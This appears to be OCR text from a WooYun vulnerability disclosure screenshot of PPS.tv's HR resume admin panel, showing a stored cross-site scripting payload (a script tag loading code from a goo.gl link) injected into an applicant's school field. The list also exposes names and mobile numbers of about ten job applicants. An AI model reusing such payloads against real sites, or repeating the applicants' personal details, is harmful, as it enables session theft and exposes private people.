 hr.pps.tv/admin.php?act=index&pageID=4
PPS.tv 报告系统 beta 内容管理
搜索： 姓名： 职位： 请选择 查询 生成zip文件(word) 生成zip文件(html)
简历信息
简历ID 姓名 性别 毕业学校 手机 操作
85 钟维 女 黄冈师范学院-- 13026181580 删除 查看 选中
87 覃璐 女 西南民族大学-- 15202865651 删除 查看 选中
97 沈志远 男 吉林大学-- 15143156946 删除 查看 选中
98 叶利丽 女 电子科技大学-- 13309036723 删除 查看 选中
89 帅哥 男 xxooxx -- 13676952645 删除 查看 选中
th 344px × 31px
90 谭雪祥 男 中南大学-- 15084954880 删除 查看 选中
99 王跃 男 西南交通大学-- 15281065825 删除 查看 选中
102 程松 女 西安理工大学-西安理工大学- 13488338344 删除 查看 选中
103 张珂 女 电子科技大学-- 15928055613 删除 查看 选中
100 关国栋 男 西南交通大学-- 15881139957 删除 查看 选中
上一页 1 2 ... 1 2 3 4 5 6 下一页 到第 5 页 跳转 尾页
Elements Resources Network Sources Timeline Profiles Audits Console Search Elements
<tr class="tr-th2">…</tr>
<tr class="tr-th2">…</tr>
<tr class="tr-th2">…</tr>
<tr class="tr-th2">…</tr>
<tr class="tr-th2">…</tr>
<tr class="tr-th2">
<th width="50">89</th>
<th width="100">帅哥</th>
<th width="100">男</th>
<th width="100">
"xxooxx
"
<script src="http://goo.gl/NY ></script>
"--"
</th>
Computed Style Show inherited
Styles
element.style {
}
Matched CSS Rules
.assess .tr-th2 th { admin.form.css:91
font-weight: 400;
border-top: 1px solid #BACCE1;
border-bottom: 1px solid #BACCE1;
}
.assess .tabc th { admin.form.css:88
border-right: 1px solid #BACCE1;
white-space: nowrap;
www.wooyun.org